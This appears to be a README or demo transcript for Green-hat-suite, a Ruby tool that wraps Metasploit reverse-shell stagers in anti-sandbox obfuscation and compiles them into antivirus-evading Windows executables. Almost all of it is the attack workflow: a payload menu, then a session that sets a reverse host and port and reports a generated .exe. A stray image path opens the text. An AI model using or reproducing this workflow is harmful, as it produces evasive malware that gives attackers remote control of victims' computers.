 #ruby greenhat.rb
[~] Checking Compilers..........
[*] mingw32 founded.
[*] tdm_gcc founded.
Green hat pro
Updated:18-04-16
Green-hat-suite pro is a tool to make meterpreter/shell evade antivirus.
Put this green hat on others head.
************************************************************************
[*] windows/meterpreter/reverse_http Windows Reverse HTTP Stager (wininet)
[*] windows/meterpreter/reverse_https Windows Reverse HTTPS Stager (wininet)
[*] windows/meterpreter/reverse_tcp Reverse TCP Stager
[*] windows/meterpreter/reverse_tcp_dns Reverse TCP Stager (DNS)
[*] windows/meterpreter/reverse_tcp_rc4 Reverse TCP Stager (RC4 Stage Encryption, Metasm)
[*] windows/meterpreter/reverse_tcp_rc4_dns Reverse TCP Stager (RC4 Stage Encryption DNS, Metasm)
[*] windows/meterpreter/reverse_winhttp Windows Reverse HTTP Stager (winhttp)
[*] windows/meterpreter/reverse_winhttps Windows Reverse HTTPS Stager (winhttp)
[*] custom_payload Load custom raw payload with file.
************************************************************************
[?] Choose payload:
windows/meterpreter/reverse_tcp
[?] Set reverse Host(Ip or DNS):
10.211.55.2
[?] Set reverse Port (default:5555):
3333
[?] Would you like it to be a service?(y/N)
N
[?] Set other option if you have (default:none):
[~] Retrieve shellcode from metasploit..
[*] Payload size: 873 bytes
[~] Generating sample code.
[~] Adding anti sandbox obfuscate code.
[*] Compiler be used is  mingw32
[~] Compiling Code To Exe..
[+] Success: Generate at /root/sec/green-hat-suite/746f0594b8365626.exe
[~] Cleaning tempfile..
TideSec安全团队